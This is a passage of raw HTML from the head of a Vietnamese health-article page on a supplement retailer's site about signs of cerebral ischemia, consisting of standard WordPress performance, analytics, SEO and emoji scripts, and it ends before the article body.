

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doppelherz.vn/dau-hieu-thieu-mau-nao/
body_size: 66927
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <!-- Google Tag Manager -->
    <script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PFVSBGXX');</script>
    <!-- End Google Tag Manager -->
	<meta name="facebook-domain-verification" content="poo5sffhiwo1giho34pohgqyjmrzcx" />
	<!-- Meta Pixel Code -->
	<script type="rocketlazyloadscript">
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '1274567513077511');
	  fbq('track', 'PageView');
	</script>
		<noscript><img height="1" width="1" style="display:none"
	  src="https://www.facebook.com/tr?id=1274567513077511&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Meta Pixel Code -->
	
	
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://doppelherz.vn/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Cảnh báo những dấu hiệu thiếu máu não</title>
<meta name="description" content="Dấu hiệu thiếu mãu não ở giai đoạn đầu khá mờ nhạt nên nhiều người còn thờ ơ, chủ quan, khiến cho bệnh ngày càng tiến triển nặng."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://doppelherz.vn/dau-hieu-thieu-mau-nao/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cảnh báo những dấu hiệu thiếu máu não" />
<meta property="og:description" content="Dấu hiệu thiếu mãu não ở giai đoạn đầu khá mờ nhạt nên nhiều người còn thờ ơ, chủ quan, khiến cho bệnh ngày càng tiến triển nặng." />
<meta property="og:url" content="https://doppelherz.vn/dau-hieu-thieu-mau-nao/" />
<meta property="article:publisher" content="https://www.facebook.com/DoppelherzVietnam" />
<meta property="article:section" content="Kiến thức sức khỏe" />
<meta property="og:updated_time" content="2023-02-20T17:20:06+07:00" />
<meta property="og:image" content="https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao.jpg" />
<meta property="og:image:secure_url" content="https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="dấu hiệu thiếu máu não" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-02-04T17:15:28+07:00" />
<meta property="article:modified_time" content="2023-02-20T17:20:06+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cảnh báo những dấu hiệu thiếu máu não" />
<meta name="twitter:description" content="Dấu hiệu thiếu mãu não ở giai đoạn đầu khá mờ nhạt nên nhiều người còn thờ ơ, chủ quan, khiến cho bệnh ngày càng tiến triển nặng." />
<meta name="twitter:image" content="https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Content" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="8 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Pharmacy","Organization"],"@id":"https://doppelherz.vn/#organization","name":"Doppelherz","url":"https://doppelherz.vn","sameAs":["https://www.facebook.com/DoppelherzVietnam"],"logo":{"@type":"ImageObject","@id":"https://doppelherz.vn/#logo","url":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","contentUrl":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","inLanguage":"vi","width":"89","height":"75"}},{"@type":"WebSite","@id":"https://doppelherz.vn/#website","url":"https://doppelherz.vn","publisher":{"@id":"https://doppelherz.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao.jpg","url":"https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao.jpg","width":"400","height":"400","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://doppelherz.vn/dau-hieu-thieu-mau-nao/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://doppelherz.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://doppelherz.vn/dau-hieu-thieu-mau-nao/","name":"C\u1ea3nh b\u00e1o nh\u1eefng d\u1ea5u hi\u1ec7u thi\u1ebfu m\u00e1u n\u00e3o"}}]},{"@type":"WebPage","@id":"https://doppelherz.vn/dau-hieu-thieu-mau-nao/#webpage","url":"https://doppelherz.vn/dau-hieu-thieu-mau-nao/","name":"C\u1ea3nh b\u00e1o nh\u1eefng d\u1ea5u hi\u1ec7u thi\u1ebfu m\u00e1u n\u00e3o","datePublished":"2023-02-04T17:15:28+07:00","dateModified":"2023-02-20T17:20:06+07:00","isPartOf":{"@id":"https://doppelherz.vn/#website"},"primaryImageOfPage":{"@id":"https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://doppelherz.vn/dau-hieu-thieu-mau-nao/#breadcrumb"}},{"@type":"Person","@id":"https://doppelherz.vn/dau-hieu-thieu-mau-nao/#author","name":"Content","image":{"@type":"ImageObject","@id":"https://doppelherz.vn/wp-content/uploads/dric-e1720754899823.png","url":"https://doppelherz.vn/wp-content/uploads/dric-e1720754899823.png","caption":"Content","inLanguage":"vi"},"worksFor":{"@id":"https://doppelherz.vn/#organization"}},{"@type":"BlogPosting","headline":"C\u1ea3nh b\u00e1o nh\u1eefng d\u1ea5u hi\u1ec7u thi\u1ebfu m\u00e1u n\u00e3o","keywords":"d\u1ea5u hi\u1ec7u thi\u1ebfu m\u00e1u n\u00e3o","datePublished":"2023-02-04T17:15:28+07:00","dateModified":"2023-02-20T17:20:06+07:00","author":{"@id":"https://doppelherz.vn/dau-hieu-thieu-mau-nao/#author","name":"Content"},"publisher":{"@id":"https://doppelherz.vn/#organization"},"description":"D\u1ea5u hi\u1ec7u thi\u1ebfu m\u00e3u n\u00e3o \u1edf giai \u0111o\u1ea1n \u0111\u1ea7u kh\u00e1 m\u1edd nh\u1ea1t n\u00ean nhi\u1ec1u ng\u01b0\u1eddi c\u00f2n th\u1edd \u01a1, ch\u1ee7 quan, khi\u1ebfn cho b\u1ec7nh ng\u00e0y c\u00e0ng ti\u1ebfn tri\u1ec3n n\u1eb7ng.","name":"C\u1ea3nh b\u00e1o nh\u1eefng d\u1ea5u hi\u1ec7u thi\u1ebfu m\u00e1u n\u00e3o","@id":"https://doppelherz.vn/dau-hieu-thieu-mau-nao/#richSnippet","isPartOf":{"@id":"https://doppelherz.vn/dau-hieu-thieu-mau-nao/#webpage"},"image":{"@id":"https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://doppelherz.vn/dau-hieu-thieu-mau-nao/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Doppelherz &raquo;" href="https://doppelherz.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doppelherz &raquo; Dòng bình luận" href="https://doppelherz.vn/comments/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doppelherz.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
